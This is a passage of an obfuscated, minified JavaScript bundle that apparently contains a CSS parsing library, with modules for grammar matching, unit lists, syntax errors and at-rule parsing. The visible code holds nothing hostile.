0x3===w[PY(0xed7)][PY(0xf5)]?{'type':PY(0xdd6),'value':w[PY(0xed7)][PY(0x295)](0x1),'syntax':w}:{'type':w[PY(0xeb7)],'value':w[PY(0xed7)][PY(0x71d)](0x1,w[PY(0xed7)][PY(0xf5)]-0x2)[PY(0x350)](/\\'/g,'\x27'),'syntax':w};case PY(0xdd6):return{'type':w[PY(0xeb7)],'value':w[PY(0xed7)],'syntax':w};case PY(0xde1):return{'type':w[PY(0xeb7)],'syntax':w};default:throw new Error(PY(0x917),w[PY(0xeb7)]);}}function W(w,z){const PV=PF;return PV(0x299)==typeof w&&(w=(0x0,Z['q'])(w)),{'type':PV(0xb7a),'match':T(w),'syntax':z||null,'source':w};}},0x16e6:(k,H,F)=>{'use strict';const PI=a2O;F['d'](H,{'wg':()=>z});var Z=F(0x2613),N=F(0xb59);const {hasOwnProperty:j}=Object[PI(0x29f)],P=0x0,Y=0x1,V=0x2,I=0x3,X=PI(0xad7),Q=PI(0x7df),x=PI(0x8c7),D=0x3a98;let S=0x0;function T(A,q){const PX=PI;if(A[PX(0xf5)]!==q[PX(0xf5)])return!0x1;for(let U=0x0;U<A[PX(0xf5)];U++){const G=q[PX(0x98f)](U);let v=A[PX(0x98f)](U);if(v>=0x41&&v<=0x5a&&(v|=0x20),v!==G)return!0x1;}return!0x0;}function W(A){const Pn=PI;return null===A||A[Pn(0xeb7)]===N['A9']||A[Pn(0xeb7)]===N['zt']||A[Pn(0xeb7)]===N['AJ']||A[Pn(0xeb7)]===N['hk']||A[Pn(0xeb7)]===N['X6']||function(q){const Pi=Pn;return q[Pi(0xeb7)]===N['_i']&&'?'!==q[Pi(0xed7)];}(A);}function w(A){const PQ=PI;return null===A||A[PQ(0xeb7)]===N['no']||A[PQ(0xeb7)]===N['Oh']||A[PQ(0xeb7)]===N['Q0']||A[PQ(0xeb7)]===N['_i']&&'/'===A[PQ(0xed7)];}function z(A,q,U){const Pw=PI,G=function(B,K,J){const PW=a2O;function a0(){const Px=a2O;do{ak++,aR=ak<B[Px(0xf5)]?B[ak]:null;}while(null!==aR&&(aR[Px(0xeb7)]===N['M$']||aR[Px(0xeb7)]===N['Mw']));}function a1(aZ){const PD=a2O,aN=ak+aZ;return aN<B[PD(0xf5)]?B[aN]:null;}function a2(aZ,aN){return{'nextState':aZ,'matchStack':aF,'syntaxStack':a7,'thenStack':a8,'tokenIndex':ak,'prev':aN};}function a3(aZ){a8={'nextState':aZ,'matchStack':aF,'syntaxStack':a7,'prev':a8};}function a4(aZ){a9=a2(aZ,a9);}function a5(){const PS=a2O;aF={'type':Y,'syntax':K[PS(0x3db)],'token':aR,'prev':aF},a0(),aa=null,ak>aH&&(aH=ak);}function a6(){const PT=a2O;aF=aF[PT(0xeb7)]===V?aF[PT(0x547)]:{'type':I,'syntax':a7[PT(0x3db)],'token':aF[PT(0xb2b)],'prev':aF},a7=a7[PT(0x547)];}let a7=null,a8=null,a9=null,aa=null,aO=0x0,ap=null,aR=null,ak=-0x1,aH=0x0,aF={'type':P,'syntax':null,'token':null,'prev':null};for(a0();null===ap&&++aO<D;)switch(K[PW(0xeb7)]){case PW(0xad7):if(null===a8){if(null!==aR&&(ak!==B[PW(0xf5)]-0x1||'\x5c0'!==aR[PW(0xed7)]&&'\x5c9'!==aR[PW(0xed7)])){K=Z['$n'];break;}ap=X;break;}if((K=a8[PW(0x9d7)])===Z['mX']){if(a8[PW(0xbfb)]===aF){K=Z['$n'];break;}K=Z['E_'];}for(;a8[PW(0x7f1)]!==a7;)a6();a8=a8[PW(0x547)];break;case PW(0x7df):if(null!==aa&&!0x1!==aa)(null===a9||ak>a9[PW(0x55c)])&&(a9=aa,aa=!0x1);else{if(null===a9){ap=Q;break;}}K=a9[PW(0x9d7)],a8=a9[PW(0xf15)],a7=a9[PW(0x7f1)],aF=a9[PW(0xbfb)],ak=a9[PW(0x55c)],aR=ak<B[PW(0xf5)]?B[ak]:null,a9=a9[PW(0x547)];break;case PW(0xb7a):K=K[PW(0xc48)];break;case'If':K[PW(0xbb2)]!==Z['$n']&&a4(K[PW(0xbb2)]),K[PW(0x32a)]!==Z['E_']&&a3(K[PW(0x32a)]),K=K[PW(0xc48)];break;case PW(0x435):K={'type':PW(0xe1c),'syntax':K,'index':0x0,'mask':0x0};break;case PW(0xe1c):{const ad=K[PW(0x3db)][PW(0x17d)];if(K[PW(0x718)]===ad[PW(0xf5)]){if(0x0===K[PW(0xdb7)]||K[PW(0x3db)][PW(0x329)]){K=Z['$n'];break;}K=Z['E_'];break;}if(K[PW(0xdb7)]===(0x1<<ad[PW(0xf5)])-0x1){K=Z['E_'];break;}for(;K[PW(0x718)]<ad[PW(0xf5)];K[PW(0x718)]++){const aj=0x1<<K[PW(0x718)];if(!(K[PW(0xdb7)]&aj)){a4(K),a3({'type':PW(0x562),'syntax':K[PW(0x3db)],'mask':K[PW(0xdb7)]|aj}),K=ad[K[PW(0x718)]++];break;}}break;}case PW(0x562):K={'type':PW(0xe1c),'syntax':K[PW(0x3db)],'index':0x0,'mask':K[PW(0xdb7)]};break;case PW(0xca6):if(null!==aR){let aP=aR[PW(0xed7)][PW(0xc55)]();if(-0x1!==aP[PW(0xc74)]('\x5c')&&(aP=aP[PW(0x350)](/\\[09].*$/,'')),j[PW(0x391)](K[PW(0xd57)],aP)){K=K[PW(0xd57)][aP];break;}}K=Z['$n'];break;case PW(0x955):{const as=null!==a7?a7[PW(0xeaf)]:null,aY=ak+Math[PW(0x2f7)](K['fn'](aR,a1,as));if(!isNaN(aY)&&aY>ak){for(;ak<aY;)a5();K=Z['E_'];}else K=Z['$n'];break;}case PW(0xa9e):case PW(0xf77):{const ah=PW(0xa9e)===K[PW(0xeb7)]?PW(0x23f):PW(0x9f2),aV=j[PW(0x391)](J,ah)?J[ah][K[PW(0x1d5)]]:null;if(!aV||!aV[PW(0xc48)])throw new Error(PW(0x8f4)+(PW(0xa9e)===K[PW(0xeb7)]?'<'+K[PW(0x1d5)]+'>':'<\x27'+K[PW(0x1d5)]+'\x27>'));if(!0x1!==aa&&null!==aR&&PW(0xa9e)===K[PW(0xeb7)]&&(PW(0x18a)===K[PW(0x1d5)]&&aR[PW(0xeb7)]===N['Vy']||PW(0xf5)===K[PW(0x1d5)]&&'0'===aR[PW(0xed7)])){null===aa&&(aa=a2(K,a9)),K=Z['$n'];break;}a7={'syntax':K[PW(0x3db)],'opts':K[PW(0x3db)][PW(0xeaf)]||null!==a7&&a7[PW(0xeaf)]||null,'prev':a7},aF={'type':V,'syntax':K[PW(0x3db)],'token':aF[PW(0xb2b)],'prev':aF},K=aV[PW(0x149)]||aV[PW(0xc48)];break;}case PW(0xadb):{const aI=K[PW(0x1d5)];if(null!==aR){let aX=aR[PW(0xed7)];if(-0x1!==aX[PW(0xc74)]('\x5c')&&(aX=aX[PW(0x350)](/\\[09].*$/,'')),T(aX,aI)){a5(),K=Z['E_'];break;}}K=Z['$n'];break;}case PW(0x37a):case PW(0xca5):if(null!==aR&&T(aR[PW(0xed7)],K[PW(0x1d5)])){a5(),K=Z['E_'];break;}K=Z['$n'];break;case PW(0xdd6):if(null!==aR&&aR[PW(0xed7)]===K[PW(0xed7)]){a5(),K=Z['E_'];break;}K=Z['$n'];break;case PW(0xde1):null!==aR&&aR[PW(0xeb7)]===N['A9']?W(aF[PW(0xb2b)])?K=Z['$n']:(a5(),K=w(aR)?Z['$n']:Z['E_']):K=W(aF[PW(0xb2b)])||w(aR)?Z['E_']:Z['$n'];break;case PW(0x631):let aZ='',aN=ak;for(;aN<B[PW(0xf5)]&&aZ[PW(0xf5)]<K[PW(0xed7)][PW(0xf5)];aN++)aZ+=B[aN][PW(0xed7)];if(T(aZ,K[PW(0xed7)])){for(;ak<aN;)a5();K=Z['E_'];}else K=Z['$n'];break;default:throw new Error(PW(0x4e1)+K[PW(0xeb7)]);}switch(S+=aO,ap){case null:console[PW(0xc04)](PW(0x9a5)+D+PW(0xb71)),ap=x,aF=null;break;case X:for(;null!==a7;)a6();break;default:aF=null;}return{'tokens':B,'reason':ap,'iterations':aO,'match':aF,'longestMatch':aH};}(A,q,U||{});if(null===G[Pw(0xc48)])return G;let M=G[Pw(0xc48)],C=G[Pw(0xc48)]={'syntax':q[Pw(0x3db)]||null,'match':[]};const L=[C];for(M=function(B){const Pm=Pw;let K=null,J=null,E=B;for(;null!==E;)J=E[Pm(0x547)],E[Pm(0x547)]=K,K=E,E=J;return K;}(M)[Pw(0x547)];null!==M;){switch(M[Pw(0xeb7)]){case V:C[Pw(0xc48)][Pw(0xe07)](C={'syntax':M[Pw(0x3db)],'match':[]}),L[Pw(0xe07)](C);break;case I:L[Pw(0xf05)](),C=L[L[Pw(0xf5)]-0x1];break;default:C[Pw(0xc48)][Pw(0xe07)]({'syntax':M[Pw(0x3db)]||null,'token':M[Pw(0xb2b)][Pw(0xed7)],'node':M[Pw(0xb2b)][Pw(0x80e)]});}M=M[Pw(0x547)];}return G;}},0x2507:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>d});var Z=F(0x11ac);const N={'decorator'(j){const P=[];let s=null;return{...j,'node'(Y){const Pl=a2O,h=s;s=Y,j[Pl(0x80e)][Pl(0x391)](this,Y),s=h;},'emit'(Y,h,V){const Pg=a2O;P[Pg(0xe07)]({'type':h,'value':Y,'node':V?null:s});},'result':()=>P};}};function d(j,P){const Pz=a2O;return Pz(0x299)==typeof j?function(s){const PA=Pz,Y=[];return(0x0,Z['qw'])(s,(h,V,I)=>Y[PA(0xe07)]({'type':h,'value':s[PA(0x9ae)](V,I),'node':null})),Y;}(j):P[Pz(0x111)](j,N);}},0x193f:(k,H,F)=>{'use strict';F['d'](H,{'V':()=>j});var Z=F(0x1aa);function N(P){const Pc=a2O;return Pc(0x80e)in P?P[Pc(0x80e)]:N(P[Pc(0xc48)][0x0]);}function d(P){const Pq=a2O;return Pq(0x80e)in P?P[Pq(0x80e)]:d(P[Pq(0xc48)][P[Pq(0xc48)][Pq(0xf5)]-0x1]);}function j(P,Y,h,V,I){const PU=a2O,X=[];return null!==h[PU(0x8cb)]&&function Q(x){const Po=PU;if(null!==x[Po(0x3db)]&&x[Po(0x3db)][Po(0xeb7)]===V&&x[Po(0x3db)][Po(0x1d5)]===I){const D=N(x),S=d(x);P[Po(0x3db)][Po(0x3a5)](Y,function(T,W,w){const PG=Po;if(T===D){const m=new Z['B']();do{if(m[PG(0xd40)](W[PG(0xba8)]),W[PG(0xba8)]===S)break;W=W[PG(0x37f)];}while(null!==W);X[PG(0xe07)]({'parent':w,'nodes':m});}});}Array[Po(0xee9)](x[Po(0xc48)])&&x[Po(0xc48)][Po(0xd94)](Q);}(h[PU(0x8cb)]),X;}},0x2342:(k,H,F)=>{'use strict';const Pv=a2O;F['d'](H,{'y':()=>V});var Z=F(0x1aa);const {hasOwnProperty:N}=Object[Pv(0x29f)];function d(I){const Pf=Pv;return Pf(0x4c8)==typeof I&&isFinite(I)&&Math[Pf(0x2f7)](I)===I&&I>=0x0;}function j(I){const Py=Pv;return Boolean(I)&&d(I[Py(0xbe8)])&&d(I[Py(0xd4e)])&&d(I[Py(0xc64)]);}function P(I,X){return function(Q,x){const Pt=a2O;if(!Q||Q[Pt(0xf68)]!==Object)return x(Q,Pt(0xba4));for(let D in Q){let S=!0x0;if(!0x1!==N[Pt(0x391)](Q,D)){if(Pt(0xeb7)===D)Q[Pt(0xeb7)]!==I&&x(Q,Pt(0x156)+Q[Pt(0xeb7)]+Pt(0x75f)+I+'`');else{if(Pt(0x719)===D){if(null===Q[Pt(0x719)])continue;if(Q[Pt(0x719)]&&Q[Pt(0x719)][Pt(0xf68)]===Object){if(Pt(0x299)!=typeof Q[Pt(0x719)][Pt(0xd26)])D+=Pt(0xecf);else{if(j(Q[Pt(0x719)][Pt(0x166)])){if(j(Q[Pt(0x719)][Pt(0x309)]))continue;D+=Pt(0x4a6);}else D+=Pt(0x1dd);}}S=!0x1;}else{if(X[Pt(0x5e0)](D)){S=!0x1;for(let T=0x0;!S&&T<X[D][Pt(0xf5)];T++){const W=X[D][T];switch(W){case String:S=Pt(0x299)==typeof Q[D];break;case Boolean:S=Pt(0x813)==typeof Q[D];break;case null:S=null===Q[D];break;default:Pt(0x299)==typeof W?S=Q[D]&&Q[D][Pt(0xeb7)]===W:Array[Pt(0xee9)](W)&&(S=Q[D]instanceof Z['B']);}}}else x(Q,Pt(0x396)+D+Pt(0xf07)+I+Pt(0x40d));}}S||x(Q,Pt(0xd7c)+I+'.'+D+'`');}}for(const w in X)N[Pt(0x391)](X,w)&&!0x1===N[Pt(0x391)](Q,w)&&x(Q,Pt(0x2c8)+I+'.'+w+Pt(0xda7));};}function Y(I,X){const Pr=Pv,Q=[];for(let x=0x0;x<I[Pr(0xf5)];x++){const D=I[x];if(D===String||D===Boolean)Q[Pr(0xe07)](D[Pr(0x1d5)][Pr(0xc55)]());else{if(null===D)Q[Pr(0xe07)](Pr(0xb8f));else{if(Pr(0x299)==typeof D)Q[Pr(0xe07)](D);else{if(!Array[Pr(0xee9)](D))throw new Error(Pr(0xa0f)+D+Pr(0xb35)+X+Pr(0x573));Q[Pr(0xe07)](Pr(0x521)+(Y(D,X)||Pr(0xb42))+'>');}}}}return Q[Pr(0xb8b)](Pr(0xc44));}function h(I,X){const Pe=Pv,Q=X[Pe(0x33e)],x={'type':String,'loc':!0x0},D={'type':'\x22'+I+'\x22'};for(const S in Q){if(!0x1===N[Pe(0x391)](Q,S))continue;const T=x[S]=Array[Pe(0xee9)](Q[S])?Q[S][Pe(0x9ae)]():[Q[S]];D[S]=Y(T,I+'.'+S);}return{'docs':D,'check':P(I,x)};}function V(I){const PM=Pv,X={};if(I[PM(0x80e)]){for(const Q in I[PM(0x80e)])if(N[PM(0x391)](I[PM(0x80e)],Q)){const x=I[PM(0x80e)][Q];if(!x[PM(0x33e)])throw new Error(PM(0x920)+Q+PM(0x9e9));X[Q]=h(Q,x);}}return X;}},0x11e:(k,H,F)=>{'use strict';function Z(Y){const Pb=a2O;function h(I){const PC=a2O;return null!==I&&(PC(0xa9e)===I[PC(0xeb7)]||PC(0xf77)===I[PC(0xeb7)]||PC(0xadb)===I[PC(0xeb7)]);}let V=null;return null!==this[Pb(0x8cb)]&&function I(X){const PL=Pb;if(Array[PL(0xee9)](X[PL(0xc48)])){for(let Q=0x0;Q<X[PL(0xc48)][PL(0xf5)];Q++)if(I(X[PL(0xc48)][Q]))return h(X[PL(0x3db)])&&V[PL(0x8e1)](X[PL(0x3db)]),!0x0;}else{if(X[PL(0x80e)]===Y)return V=h(X[PL(0x3db)])?[X[PL(0x3db)]]:[],!0x0;}return!0x1;}(this[Pb(0x8cb)]),V;}function N(Y,h){const PB=a2O;return P(this,Y,V=>PB(0xa9e)===V[PB(0xeb7)]&&V[PB(0x1d5)]===h);}function d(Y,h){const PK=a2O;return P(this,Y,V=>PK(0xf77)===V[PK(0xeb7)]&&V[PK(0x1d5)]===h);}function j(Y){const PJ=a2O;return P(this,Y,h=>PJ(0xadb)===h[PJ(0xeb7)]);}function P(Y,h,V){const PE=a2O,I=Z[PE(0x391)](Y,h);return null!==I&&I[PE(0x697)](V);}F['r'](H),F['d'](H,{'getTrace':()=>Z,'isKeyword':()=>j,'isProperty':()=>d,'isType':()=>N});},0xec0:(k,H,F)=>{'use strict';const Pu=a2O;F['r'](H),F['d'](H,{'angle':()=>N,'decibel':()=>h,'flex':()=>Y,'frequency':()=>j,'length':()=>Z,'resolution':()=>P,'semitones':()=>V,'time':()=>d});const Z=['cm','mm','q','in','pt','pc','px','em',Pu(0x4ac),'ex',Pu(0x5b4),Pu(0x4ce),Pu(0x929),'ch',Pu(0x3f5),'ic',Pu(0x119),'lh',Pu(0x199),'vw',Pu(0x900),Pu(0x8ed),Pu(0x5d4),'vh',Pu(0xdd7),Pu(0x1a1),Pu(0xb85),'vi',Pu(0x9b5),Pu(0x4c4),Pu(0x35d),'vb',Pu(0x6a0),Pu(0xe53),Pu(0x957),Pu(0xcd2),Pu(0x20e),Pu(0xa03),Pu(0xab0),Pu(0x543),Pu(0x49a),Pu(0xcec),Pu(0x79f),Pu(0xc03),Pu(0x597),Pu(0x60b),Pu(0xe91),Pu(0x6d8),Pu(0xb2a)],N=[Pu(0xa86),Pu(0x1c2),Pu(0x62f),Pu(0x8ee)],d=['s','ms'],j=['hz',Pu(0xd2b)],P=[Pu(0xf4e),Pu(0x16b),Pu(0xaca),'x'],Y=['fr'],h=['db'],V=['st'];},0x23a3:(k,H,F)=>{'use strict';const s0=a2O;F['d'](H,{'u':()=>Y});var Z=F(0x192b);const N=0x64,d=0x3c,j=s0(0x88a);function P({source:V,line:I,column:X,baseLine:Q,baseColumn:x},D){const s2=s0;function S(A,q){const s1=a2O;return T[s1(0x9ae)](A,q)[s1(0xd57)]((U,G)=>String(A+G+0x1)[s1(0x6b6)](g)+'\x20|'+U)[s1(0xb8b)]('\x0a');}const T=('\x0a'[s2(0xd9f)](Math[s2(0x2b1)](Q-0x1,0x0))+'\x20'[s2(0xd9f)](Math[s2(0x2b1)](x-0x1,0x0))+V)[s2(0xceb)](/\r\n?|\n|\f/),W=Math[s2(0x2b1)](0x1,I-D)-0x1,w=Math[s2(0x1d8)](I+D,T[s2(0xf5)]+0x1),g=Math[s2(0x2b1)](0x4,String(w)[s2(0xf5)])+0x1;let z=0x0;(X+=(j[s2(0xf5)]-0x1)*(T[I-0x1][s2(0x71d)](0x0,X-0x1)[s2(0xc48)](/\t/g)||[])[s2(0xf5)])>N&&(z=X-d+0x3,X=d-0x2);for(let A=W;A<=w;A++)A>=0x0&&A<T[s2(0xf5)]&&(T[A]=T[A][s2(0x350)](/\t/g,j),T[A]=(z>0x0&&T[A][s2(0xf5)]>z?'…':'')+T[A][s2(0x71d)](z,N-0x2)+(T[A][s2(0xf5)]>z+N-0x1?'…':''));return[S(W,I),new Array(X+g+0x2)[s2(0xb8b)]('-')+'^',S(I,w)][s2(0xe2b)](Boolean)[s2(0xb8b)]('\x0a')[s2(0x350)](/^(\s+\d+\s+\|\n)+/,'')[s2(0x350)](/\n(\s+\d+\s+\|)+$/,'');}function Y(h,V,I,X,Q,x=0x1,D=0x1){const s3=s0;return Object[s3(0x2e4)]((0x0,Z['a'])(s3(0x68c),h),{'source':V,'offset':I,'line':X,'column':Q,'sourceFragment':S=>P({'source':V,'line':X,'column':Q,'baseLine':x,'baseColumn':D},isNaN(S)?0x0:S),get 'formattedMessage'(){const s4=s3;return s4(0x8a1)+h+'\x0a'+P({'source':V,'line':X,'column':Q,'baseLine':x,'baseColumn':D},0x2);}});}},0x1766:(k,H,F)=>{'use strict';F['d'](H,{'C':()=>T});var Z=F(0x1aa),N=F(0x23a3),j=F(0x11ac),P=F(0x245f);const Y=()=>{},V=0x21,I=0x23,X=0x3b,Q=0x7b,x=0x0;function D(W){return function(){return this[W]();};}function S(W){const s5=a2O,w=Object[s5(0x92d)](null);for(const z of Object[s5(0x4fc)](W)){const A=W[z],q=A[s5(0xc95)]||A;q&&(w[z]=q);}return w;}function T(W){const s6=a2O;let z='',A=s6(0x211),q=!0x1,U=Y,G=!0x1;const v=new j['A1'](),M=Object[s6(0x2e4)](new j['eV'](),function(C){const s7=s6,L={'context':Object[s7(0x92d)](null),'features':Object[s7(0x2e4)](Object[s7(0x92d)](null),C[s7(0xe4e)]),'scope':Object[s7(0x2e4)](Object[s7(0x92d)](null),C[s7(0x68e)]),'atrule':S(C[s7(0x7c0)]),'pseudo':S(C[s7(0x832)]),'node':S(C[s7(0x80e)])};for(const [B,K]of Object[s7(0xc6a)](C[s7(0xda8)]))switch(typeof K){case s7(0xba6):L[s7(0x2ef)][B]=K;break;case s7(0x299):L[s7(0x2ef)][B]=D(K);}return{'config':L,...L,...L[s7(0x80e)]};}(W||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':P['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':C=>C===Q?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':C=>C===Q||C===X?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':C=>C===V||C===X?0x1:0x0,'consumeUntilSemicolonIncluded':C=>C===X?0x2:0x0,'createList':()=>new Z['B'](),'createSingleNodeList':C=>new Z['B']()[s6(0xd40)](C),'getFirstListNode':C=>C&&C[s6(0x902)],'getLastListNode':C=>C&&C[s6(0xb8a)],'parseWithFallback'(C,L){const s8=s6,B=this[s8(0x55c)];try{return C[s8(0x391)](this);}catch(K){if(G)throw K;this[s8(0xf5e)](B-this[s8(0x55c)]);const J=L[s8(0x391)](this);return G=!0x0,U(K,J),G=!0x1,J;}},'lookupNonWSType'(C){const s9=s6;let L;do{if(L=this[s9(0x1f2)](C++),L!==j['M$']&&L!==j['Mw'])return L;}while(L!==x);return x;},'charCodeAt':C=>C>=0x0&&C<z[s6(0xf5)]?z[s6(0x98f)](C):0x0,'substring':(C,L)=>z[s6(0x468)](C,L),'substrToCursor'(C){const sa=s6;return this[sa(0xd26)][sa(0x468)](C,this[sa(0x64b)]);},'cmpChar':(C,L)=>(0x0,j['Nb'])(z,C,L),'cmpStr':(C,L,B)=>(0x0,j['$C'])(z,C,L,B),'consume'(C){const sO=s6,L=this[sO(0x64b)];return this[sO(0x5aa)](C),this[sO(0x77a)](L);},'consumeFunctionName'(){const sp=s6,C=z[sp(0x468)](this[sp(0x64b)],this[sp(0x5fe)]-0x1);return this[sp(0x5aa)](j['zt']),C;},'consumeNumber'(C){const sR=s6,L=z[sR(0x468)](this[sR(0x64b)],(0x0,j['yQ'])(z,this[sR(0x64b)]));return this[sR(0x5aa)](C),L;},'eat'(C){const sk=s6;if(this[sk(0xc8b)]!==C){const L=j['uX'][C][sk(0x9ae)](0x0,-0x6)[sk(0x350)](/-/g,'\x20')[sk(0x350)](/^./,J=>J[sk(0x306)]());let B=(/[[\](){}]/[sk(0xb1e)](L)?'\x22'+L+'\x22':L)+sk(0x410),K=this[sk(0x64b)];switch(C){case j['Vy']:this[sk(0xc8b)]===j['zt']||this[sk(0xc8b)]===j['s0']?(K=this[sk(0x5fe)]-0x1,B=sk(0xf3a)):B=sk(0x799);break;case j['Vw']:this[sk(0x3ba)](I)&&(this[sk(0x37f)](),K++,B=sk(0xcff));break;case j['Ne']:this[sk(0xc8b)]===j['wN']&&(K=this[sk(0x5fe)],B=sk(0x24b));}this[sk(0x40b)](B,K);}this[sk(0x37f)]();},'eatIdent'(C){const sH=s6;this[sH(0xc8b)]===j['Vy']&&!0x1!==this[sH(0xb7f)](0x0,C)||this[sH(0x40b)](sH(0xcb8)+C+sH(0x47b)),this[sH(0x37f)]();},'eatDelim'(C){const sF=s6;this[sF(0x3ba)](C)||this[sF(0x40b)](sF(0x1c7)+String[sF(0x96d)](C)+sF(0x47b)),this[sF(0x37f)]();},'getLocation':(C,L)=>q?v[s6(0x365)](C,L,A):null,'getLocationFromList'(C){const sZ=s6;if(q){const L=this[sZ(0xafc)](C),B=this[sZ(0x3f9)](C);return v[sZ(0x365)](null!==L?L[sZ(0x719)][sZ(0x166)][sZ(0xbe8)]-v[sZ(0x64d)]:this[sZ(0x64b)],null!==B?B[sZ(0x719)][sZ(0x309)][sZ(0xbe8)]-v[sZ(0x64d)]:this[sZ(0x64b)],A);}return null;},'error'(C,L){const sN=s6,B=void 0x0!==L&&L<z[sN(0xf5)]?v[sN(0xd48)](L):this[sN(0xf1)]?v[sN(0xd48)]((0x0,j['Z4'])(z,z[sN(0xf5)]-0x1)):v[sN(0xd48)](this[sN(0x64b)]);throw new N['u'](C||sN(0xa98),z,B[sN(0xbe8)],B[sN(0xd4e)],B[sN(0xc64)],v[sN(0xa3b)],v[sN(0x66f)]);}});return Object[s6(0x2e4)](function(C,L){const sd=s6;z=C,L=L||{},M[sd(0xe6b)](z,j['qw']),v[sd(0xe6b)](z,L[sd(0xbe8)],L[sd(0xd4e)],L[sd(0xc64)]),A=L[sd(0xcf1)]||sd(0x211),q=Boolean(L[sd(0x7a4)]),U=sd(0xba6)==typeof L[sd(0xee7)]?L[sd(0xee7)]:Y,G=!0x1,M[sd(0x977)]=!(sd(0x977)in L)||Boolean(L[sd(0x977)]),M[sd(0x205)]=!(sd(0x205)in L)||Boolean(L[sd(0x205)]),M[sd(0x40e)]=!(sd(0x40e)in L)||Boolean(L[sd(0x40e)]),M[sd(0xede)]=sd(0xede)in L&&Boolean(L[sd(0xede)]);const {context:B=sd(0xbea),onComment:K}=L;if(B in M[sd(0x2ef)]==0x0)throw new Error(sd(0x4d0)+B+'`');sd(0xba6)==typeof K&&M[sd(0x687)]((E,a0,a1)=>{const sj=sd;if(E===j['Mw']){const a2=M[sj(0xd48)](a0,a1),a3=(0x0,j['$C'])(z,a1-0x2,a1,'*/')?z[sj(0x9ae)](a0+0x2,a1-0x2):z[sj(0x9ae)](a0+0x2,a1);K(a3,a2);}});const J=M[sd(0x2ef)][B][sd(0x391)](M,L);return M[sd(0xf1)]||M[sd(0x40b)](),J;},{'SyntaxError':N['u'],'config':M[s6(0x67c)]});}},0x245f:(k,H,F)=>{'use strict';F['d'](H,{'s':()=>N});var Z=F(0x11ac);function N(d){const sP=a2O,j=this[sP(0x218)]();let P=!0x1;const s={'recognizer':d};for(;!this[sP(0xf1)];){switch(this[sP(0xc8b)]){case Z['Mw']:this[sP(0x37f)]();continue;case Z['M$']:P=!0x0,this[sP(0x37f)]();continue;}let Y=d[sP(0x20d)][sP(0x391)](this,s);if(void 0x0===Y)break;P&&(d[sP(0xd0b)]&&d[sP(0xd0b)][sP(0x391)](this,Y,j,s),P=!0x1),j[sP(0xe07)](Y);}return P&&d[sP(0xd0b)]&&d[sP(0xd0b)][sP(0x391)](this,null,j,s),j;}},0x1db5:(k,H,F)=>{'use strict';const ss=a2O;F['d'](H,{'A':()=>d});var Z=F(0x11ac);const N=new Set([ss(0x10d),ss(0xd44),ss(0x15a),'or']),d={'parse':{'prelude'(){const sY=ss,j=this[sY(0x218)]();if(this[sY(0xc8b)]===Z['Vy']){const P=this[sY(0x468)](this[sY(0x64b)],this[sY(0x5fe)]);N[sY(0xb67)](P[sY(0xc55)]())||j[sY(0xe07)](this[sY(0xa0e)]());}return j[sY(0xe07)](this[sY(0x756)](sY(0xbcf))),j;},'block'(j=!0x1){const sh=ss;return this[sh(0x792)](j);}}};},0x113f:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>Z});const Z={'parse':{'prelude':null,'block'(){const sV=a2O;return this[sV(0x792)](!0x0);}}};},0x1109:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>j});var Z=F(0x11ac);function N(P,s){const sI=a2O;return this[sI(0xc49)](()=>{const sX=sI;try{return P[sX(0x391)](this);}finally{this[sX(0x634)](),this[sX(0x7ab)](0x0)!==Z['no']&&this[sX(0x40b)]();}},s||(()=>this[sI(0x22a)](null,!0x0)));}const d={'layer'(){const sn=a2O;this[sn(0x634)]();const P=this[sn(0x218)](),s=N[sn(0x391)](this,this[sn(0x74c)]);return sn(0x22a)===s[sn(0xeb7)]&&''===s[sn(0xed7)]||P[sn(0xe07)](s),P;},'supports'(){const si=a2O;this[si(0x634)]();const P=this[si(0x218)](),s=N[si(0x391)](this,this[si(0x62e)],()=>N[si(0x391)](this,()=>this[si(0x756)](si(0xa7b))));return si(0x22a)===s[si(0xeb7)]&&''===s[si(0xed7)]||P[si(0xe07)](s),P;}},j={'parse':{'prelude'(){const sQ=a2O,P=this[sQ(0x218)]();switch(this[sQ(0xc8b)]){case Z['Qf']:P[sQ(0xe07)](this[sQ(0x631)]());break;case Z['s0']:case Z['zt']:P[sQ(0xe07)](this[sQ(0x216)]());break;default:this[sQ(0x40b)](sQ(0x332));}return this[sQ(0x634)](),this[sQ(0xc8b)]===Z['Vy']&&this[sQ(0x5c7)](this[sQ(0x64b)],this[sQ(0x5fe)],sQ(0xdfb))?P[sQ(0xe07)](this[sQ(0xa0e)]()):this[sQ(0xc8b)]===Z['zt']&&this[sQ(0x5c7)](this[sQ(0x64b)],this[sQ(0x5fe)],sQ(0x2db))&&P[sQ(0xe07)](this[sQ(0xca5)](null,d)),this[sQ(0x634)](),this[sQ(0xc8b)]===Z['zt']&&this[sQ(0x5c7)](this[sQ(0x64b)],this[sQ(0x5fe)],sQ(0x8be))&&P[sQ(0xe07)](this[sQ(0xca5)](null,d)),this[sQ(0x7ab)](0x0)!==Z['Vy']&&this[sQ(0x7ab)](0x0)!==Z['AJ']||P[sQ(0xe07)](this[sQ(0x693)]()),P;},'block':null}};},0x25fe:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>D});var Z=F(0x1db5),N=F(0x113f),j=F(0x1109),P=F(0x131f),Y=F(0x932),V=F(0xd86),I=F(0x1963),X=F(0x13ae),Q=F(0x25cc),x=F(0x1450);const D={'container':Z['A'],'font-face':N['A'],'import':j['A'],'layer':P['A'],'media':Y['A'],'nest':V['A'],'page':I['A'],'scope':X['A'],'starting-style':Q['A'],'supports':x['A']};},0x131f:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>Z});const Z={'parse':{'prelude'(){const sx=a2O;return this[sx(0xb47)](this[sx(0xd4)]());},'block'(){const sD=a2O;return this[sD(0x792)](!0x1);}}};},0x932:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>Z});const Z={'parse':{'prelude'(){const sS=a2O;return this[sS(0xb47)](this[sS(0x693)]());},'block'(N=!0x1){const sT=a2O;return this[sT(0x792)](N);}}};},0xd86:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>Z});const Z={'parse':{'prelude'(){const sW=a2O;return this[sW(0xb47)](this[sW(0xe4c)]());},'block'(){const sw=a2O;return 